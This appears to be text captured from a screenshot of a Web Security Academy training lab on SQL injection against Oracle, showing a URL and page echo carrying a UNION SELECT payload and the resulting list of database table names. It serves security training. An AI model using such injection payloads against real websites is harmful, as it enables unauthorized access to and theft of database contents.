 https://0a4b000604b70f3c800e9eec00dc0049.web-security-academy.net/filter?category=category=%27+UNION+SELECT+table_name,NULL+FROM+all_tables--
WebSecurity
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
category=' UNION SELECT table_name,NULL FROM all_tables-
-
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE